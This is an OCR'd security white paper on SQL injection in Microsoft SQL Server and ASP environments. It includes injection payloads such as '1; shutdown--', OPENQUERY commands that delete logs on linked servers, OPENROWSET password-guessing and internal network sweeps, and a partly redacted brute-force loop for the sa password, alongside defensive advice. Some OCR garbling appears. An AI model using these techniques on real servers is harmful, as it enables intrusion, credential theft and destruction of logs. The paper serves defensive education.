# Table of Contents# <span id="page-2-0"></span>[Abstract]

This paper addresses the subject of SQL Injection in a Microsoft SQL Server/IIS/Active Server Pages environment, but most of the techniques discussed have equivalents in other database environments. It should be viewed as a "follow up", or perhaps an appendix, to the previous paper, "Advanced SQL Injection".

The paper covers in more detail some of the points described in its predecessor, providing examples to clarify areas where the previous paper was perhaps unclear. An effective method for privilege escalation is described that makes use of the openrowset function to scan a network. A novel method for extracting information in the absence of 'helpful' error messages is described; the use of time delays as a transmission channel. Finally, a number of miscellaneous observations and useful hints are provided, collated from responses to the original paper, and various conversations around the subject of SQL injection in a SQL Server environment.

This paper assumes that the reader is familiar with the content of "Advanced SQL Injection".

### [Clarifications]

#### [Best practice]

The following measures represent the best - practice in deploying a secure SQL server application:

- Lock down the SQL server. See http://www.sqlsecurity.com for further information on how this can be achieved.
- Apply stringent network filtering to the SQL server, using IPSec, filtering routers or some other network packet filtering mechanism. The specifics of the rule set will depend on the environment, but the aim is to prevent direct connection to the SQL server on TCP port 1433 and UDP port 1434 from any untrusted source. Also ensure that the SQL server cannot connect 'out', for example on TCP 21, 80, 139, 443, 445 or 1433 or UDP 53. This is of course dependent on individual circumstances.
- Apply comprehensive input validation in any Web application that submits queries to the server. See 'Advanced SQL Injection' for a few simple examples.
- Wherever possible, restrict the actions of web applications to stored procedures, and call those stored procedures using some 'parameterised' API. See the docs on ADODB.Command for more information.

At the time of writing, using the ADODB.Command object (or similar) to access parameterised stored procedures appears to be immune to SQL injection. That does not mean that no one will be able to come up with a way of injecting SQL into an application coded this way. It is extremely dangerous to place your faith in a single defence; best practice is therefore to **always** validate **all** input with SQL Injection in mind.<span id="page-3-0"></span>[Stored procedures]

The following is an excerpt from a USENET message, and reflects some common misconceptions:

```
<strSQL = "sp_adduser '" & Replace(Request.Form("username"),"'","''") &
"','" 
& Replace(Request.Form("password"),"'","''") & "'," & 
Replace(Request.Form("userlevel"),"'","''") 
\approx
```
This was intended to show how a stored procedure can be safely called, avoiding SQL injection. The name 'sp\_adduser' is intended to represent some user - written stored procedure rather than the system stored procedure of the same name.

There are two misunderstandings here; first, any query string that is composed 'on the fly' like this is potentially vulnerable to SQL injection, **even if it is calling a stored procedure**. Second, closer examination of the final parameter will reveal that it is not delimited with single quotes. Presumably this reflects a numeric field. Were the attacker to submit a 'userlevel' that looked like this:

1; shutdown--

…the SQL server would shut down, given appropriate privileges. Once you're submitting arbitrary SQL, you don't need single quotes because you can use the 'char' function and many others to compose strings for you.

[Linked servers]

Pre-authenticated links can be added between SQL servers using the sp\_addlinkedsrylogin stored procedure. This results in an attacker being effectively granted the ability to query the remote servers with whatever credentials were provided when the link was added. This can often be fatal to the security of an organisation that uses SQL replication, since an attacker may be able to tunnel attacks through several SQL servers to a server inside the "internal" network of the organisation. Pre-authenticated links and replication models should be carefully considered before deployment.

There are several ways of querying remote servers; the most straightforward being to use the name of the server in a four-part object name:

select \* from my internal server.master.dbo.sysobjects

Perhaps the most useful syntax for an attacker is the 'OPENQUERY' syntax:

```
select * from OPENQUERY ( [my internal server], 'select @@version;
delete from logs')
```<span id="page-4-0"></span>This technique is an important one to an attacker, since (in our experience) preauthenticated links are likely to exist, and although the initial database server may be tightly controlled, the 'back - end' server is likely to be poorly protected.

#### [Three tier applications and error messages]

Another popular misconception is that the SQL injection attacks described in the previous paper do not work in 'three-tier' applications, that is, applications which use ASP as a presentation layer, COM objects as an application layer, and SQL Server as the database layer. This is untrue; in the absence of input validation, the application layer is vulnerable to SQL injection in precisely the same way, and in a default configuration the error messages will propagate to the browser.

Even if the application tier 'handles' error messages, it is still relatively straightforward for an attacker to extract information from the database (see 'Using time delays as a communications channel' below). The best protection is to remove the problem at source, with input validation.

#### [Privilege escalation]

DBAs and Web Application Developers are becoming increasingly familiar with SQL injection. Perhaps because of this applications are being configured more often to use low - privileged accounts on SQL servers. While this is an encouraging trend, there are several straightforward means to escalate privileges from a low - privileged user to an administrative account, given the ability to submit an arbitrary query to the server. This section describes these techniques, and discusses the countermeasures that can be taken against them.

In general, when an attacker wishes to compromise a network, they will attempt to determine what authentication mechanisms are in place, and then use these authentication mechanisms to obtain access to poorly - configured administrative accounts. For example, an attacker will commonly try blank or 'Joe' passwords for NT domain accounts, ssh servers, FTP servers, SNMP communities and so on.

The same is true of SQL Server. If an attacker has access to an account that can issue the 'OPENROWSET' command, they can attempt to re-authenticate with the SQL Server, effectively allowing them to guess passwords. There are several variants of the 'OPENROWSET' syntax, but the following are the most useful:

#### Using MSDASQL:

select \* from OPENROWSET('MSDASQL','DRIVER={SQL Server};SERVER=;uid=sa;pwd=bar','select @@version')

#### Using SQLOLEDB:

select \* from OPENROWSET('SQLOLEDB','';'sa';'bar','select @@version')By default, everyone can execute 'xp\_execresultset', which leads to the following elaborations on the previous two methods:

Using MSDASQL: exec xp execresultset N'select \* from OPENROWSET(''MSDASQL'',''DRIVER={SQL Server};SERVER=;uid=sa;pwd=foo'',''select @@version'')', N'master'

Using SQLOLEDB: exec xp\_execresultset N'select \* from OPENROWSET(''SQLOLEDB'','''';''sa'';''foo'',''select @@version'')', N'master'

By default in a SQL Server 2000, Service Pack 2 server, a low - privileged account cannot execute the MSDASQL variant of the above syntax, but they **can** execute the SQLOLEDB syntax.

To make full use of these techniques, an attacker will create a 'harness' script that will repeatedly submit the SQL using different usernames and passwords until they succeed. This technique can also be used with the OPENQUERY syntax discussed above, to bruteforce accounts on internal database servers.

The 'OPENROWSET' syntax can also be used, in combination with ODBC drivers, to read the contents of excel spreadsheets, local MS Access databases and selected text files. The existence of such files can be determined by the xp\_fileexist and xp\_dirtree extended stored procedures, which are accessible to the 'public' role by default.

If an attacker can execute OPENROWSET using one of the above methods, he can begin to enumerate the internal IP network for SQL servers with blank or weak passwords:

```
select * from OPENROWSET ('SQLOLEDB', '10.1.1.1'; 'sa'; '', 'select
@@version') 
select * from OPENROWSET('SQLOLEDB','10.1.1.2';'sa';'','select
@@version')
```
Another miscellaneous point about OPENROWSET is that, if no username and password are supplied:

select \* from OPENROWSET('SQLOLEDB','';;,'select @@version')

…the account that the SQL server service is running as will be used. If this is a domain account, it is likely to have permissions to log on to other SQL servers.

Since this 'OPENROWSET' authentication is instant, and involves no timeout in the case of an unsuccessful authentication attempt, it is possible to inject a script that will bruteforce the 'sa' password, using the server's own processing power. The xp\_execresultset method must be used for this, since it allows many unsuccessful authentication attempts to be executed in a 'while' loop:

declare @username nvarchar(4000), @query nvarchar(4000)```
declare @pwd nvarchar(4000), @char set nvarchar(4000)
declare @pwd_len int, @i int, @c char 
select @char_set = N'abcdefghijklmnopqrstuvwxyz0123456789!'
select Qpwd len = 8
select @username = 'sa' 
while @i < @pwd_len begin 
      -- make pwd 
     (code deleted) 
      -- try a login 
      select @query = N'select * from 
OPENROWSET(''MSDASQL'',''DRIVER={SQL Server};SERVER=;uid=' + @username + 
N';pwd=' + @pwd + N''',''select @@version'')' 
      exec xp_execresultset @query, N'master'
      --check for success 
       (code deleted) 
      -- increment the password 
       (code deleted) 
end
```
In our tests, we were able to try approximately 40 passwords per second on a reasonably fast server, which makes for a reasonable brute-force speed. The irony here is that the attacker is using the processor of the target machine to brute-force it's own password.

The conclusion of all of this is that it is extremely important that **all** SQL servers have reasonably strong passwords, not just servers in web farms.

Access to 'ad-hoc' queries via OPENROWSET can be disabled using a registry patch - if you are planning on applying this, please bear in mind Microsoft's advice on the registry:

(from http://support.microsoft.com/support/kb/articles/Q153/1/83.ASP)

```
WARNING : If you use Registry Editor incorrectly, you may cause serious 
problems that may require you to reinstall your operating system. 
Microsoft cannot guarantee that you can solve problems that result from 
using Registry Editor incorrectly. Use Registry Editor at your own risk.
```
The following values disable ad-hoc queries to some (but not all) providers. This may have a detrimental effect on your server; the values are provided here for reference. Use at your own risk.

```
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\MSSQLServer\Providers\Microsoft.J
et. OLEDB.4.01"DisallowAdhocAccess"=dword:00000001 
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\MSSQLServer\Providers\MSDAORA] 
"DisallowAdhocAccess"=dword:00000001 
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\MSSQLServer\Providers\MSDASQL] 
"DisallowAdhocAccess"=dword:00000001 
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\MSSQLServer\Providers\SQLOLEDB] 
"DisallowAdhocAccess"=dword:00000001
